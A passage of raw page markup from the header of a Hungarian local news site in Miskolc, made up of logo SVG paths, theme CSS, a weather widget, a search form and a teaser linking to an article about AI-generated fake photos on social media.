d="M46.1,129.9h4.4L43,135.7H39.8ZM41,138.3h3.4v32.5H41Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M80.5,170.8,73,160.3a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V138.2H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.6,76,156.9,77.7,155.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M118.1,167.8v3h-23V138.3h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M139.5,155.5l-6.6,6.7v8.5h-3.4V138.2h3.4v19.6L152,138.2h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M204.1,167.8v3h-23V138.3h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M217.5,169.9a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.9Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M296.4,138.3v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3V138.3h2.8l14.1,24.1,14-24.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M330.7,162.1H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M369.3,154.6h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M405.9,162.1H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,159.3Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M445.5,167.8v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M455.6,138.3H459v32.5h-3.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M500,138.3v32.5h-2.8l-20.9-26.4v26.3h-3.4V138.2h2.8l20.9,26.3V138.2H500v.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M116.6,208.4a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.4Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M152.6,209.6l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M167.4,202.3v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M195.1,199.1h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M220.3,207.7v1.9H205.5V188.7h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M245.1,188.7v20.9h-1.8l-13.4-16.9v16.9h-2.2V188.7h1.8l13.4,16.9V188.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M285.6,188.7v20.9h-2.1V192.9l-8.2,14h-1l-8.2-14v16.6H264V188.6h1.8l9.1,15.5,9-15.5h1.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M309.3,207.7v1.9H294.5V188.7h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M316.6,188.7h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M343.4,188.7h2.2v20.9h-2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.3Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.4Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.1Z" transform="translate(0 0)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">HÍREK ÉS MAGAZIN</span></span></a></div></div></div></div><div class="vc_column tdi_50 col__header_info wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}.tdi_50{width:700px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{width:600px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{width:600px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_52{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_52,.tdi_52 .tdc-inner-columns{display:block}.tdi_52 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_52{margin-left:-10px;margin-right:-10px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_52.tdc-row-content-vert-center,.tdi_52.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_52.tdc-row-content-vert-bottom,.tdi_52.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_52.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_52.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_52{z-index:2!important}.tdi_52 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_54 .vc_column-inner,.tdi_54 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_55 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_55" ><style>.tdi_55{margin-right:15px!important;margin-bottom:0px!important;padding-top:7px!important;padding-right:10px!important;padding-bottom:7px!important;padding-left:10px!important;border-color:#eaeaea!important;width:130px!important;border-style:solid!important;border-width:1px 5px 1px 1px!important}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_55 .td-icons{font-size:16px;margin-right:4px;top:0px}.tdi_55 .tdb-weather-deg{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-unit{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-city{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons clear-sky-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">-6.7</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Miskolc</div></div></div></div></div></div><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_57 .vc_column-inner,.tdi_57 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_58 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_58" ><style>.tdi_58{margin-bottom:0px!important}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.tdi_58{max-width:190px}.td-theme-wrap .tdi_58{text-align:right}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_58 .tdb-search-form-input,.tdi_58 .tdb-search-form-placeholder{padding:0 0 0 10px}.tdi_58 .tdb-search-form-border{border-width:0px;border-color:#000000}.tdi_58 .tdb-search-form-btn svg{width:18px}.tdi_58 .tdb-search-form-btn-icon{top:0px}.tdi_58 .tdb-search-form-btn{padding:0 10px;color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-msg{margin-top:0px}.tdi_58 .tdb-search-form-inner{background-color:#f5f5f5}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#000000!important}.tdi_58 .tdb-search-form-btn svg,.tdi_58 .tdb-search-form-btn svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn:hover{color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-form-btn:hover svg,.tdi_58 .tdb-search-form-btn:hover svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn i{color:#000000}.tdi_58 .tdb-search-form-btn:hover i{color:#000000}.tdi_58 .tdb-search-form-input{font-size:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-search-form-input{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{max-width:140px}.tdi_58 .tdb-search-form-btn svg{width:15px}.tdi_58 .tdb-search-form-input{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://mizumiskolc.hu/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_58" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></button></div></form></div></div></div></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot dbg_e_hirdetes tdi_59 td_block_template_2"><style>.tdi_59{margin-bottom:0px!important}</style><style>.tdi_59.td-a-rec{text-align:center}.tdi_59.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_59 .td-element-style{z-index:-1}</style><div  class="dbgads-9f33cc40c9e5f454759b9b215a8816ae dbgads-header" id="dbgads-9f33cc40c9e5f454759b9b215a8816ae"></div></div></div></div><div class="vc_column tdi_61 col__header_post wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}.tdi_61{width:calc(50% - 380px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{width:calc(50% - 320px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{width:calc(100% - 600px)!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_62  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_62" ><style>.tdi_62{margin-bottom:0px!important}</style><div class="td-fix-index"><div class="mod_header_latest_post"><div class="mod_header_latest_post_row"><div class="mod_header_latest_post"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_latest_menu_meta"><div class="dbg_post_latest_menu_category"> <span><a href="https://mizumiskolc.hu/kategoria/life-magazin/technika/">Technika</a></span></div><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában"> Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában&hellip; </a></h3></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában" class="dbg_thumbnail_bg__image_link"> <span class="dbg_images_nolazy" style="background-image: url(https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-300x300.jpg);"></span> </a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header__menu" class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}.tdi_64{z-index:2!important;position:relative}.tdi_64 .td_block_wrap{text-align:left}</style><div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_68  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_68{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_68,.tdi_68 .tdc-inner-columns{display:block}.tdi_68 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_68{margin-left:-0px;margin-right:-0px}.tdi_68>.vc_column_inner,.tdi_68>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}</style><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_70{width:calc(100% - 300px)!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_71 tds_menu_active3 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_71"  style=" z-index: 999;"><style>.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more{padding:0 20px 0;color:#000000}.tdi_71 .tdb-menu>li .tdb-menu-sep,.tdi_71 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_71 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_71 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more,.tdi_71 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:50px!important;font-weight:600!important}.tdi_71 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_71 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_71 .tdb-menu .tdb-normal-menu ul,.tdi_71 .td-pulldown-filter-list,.tdi_71 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_71 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_71 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_71 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_71 .tdb-menu>li.current-menu-item>a,.tdi_71 .tdb-menu>li.current-menu-ancestor>a,.tdi_71 .tdb-menu>li.current-category-ancestor>a,.tdi_71 .tdb-menu>li.current-page-ancestor>a,.tdi_71 .tdb-menu>li:hover>a,.tdi_71 .tdb-menu>li.tdb-hover>a,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_71 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg 